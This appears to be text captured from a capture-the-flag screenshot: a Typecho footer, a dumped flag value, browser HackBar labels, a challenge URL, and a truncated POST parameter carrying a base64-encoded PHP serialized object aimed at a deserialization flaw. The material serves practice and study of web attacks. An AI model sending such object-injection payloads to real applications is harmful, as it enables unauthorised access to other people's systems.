 © 2020 Hello World. 由 Typecho 强力驱动.
array(1) { ["flag"]=> string(42) "flag{0aaa5b0d-3c60-4cbd-85b2-3b1287849d7b}" }
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bdea15c0-fb84-4967-9ce6-27df3956dc39.node3.buuoj.cn/page_admin?admin=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7UzoyNjoiXDAwSGVsbG9Xb3JsZF9EQ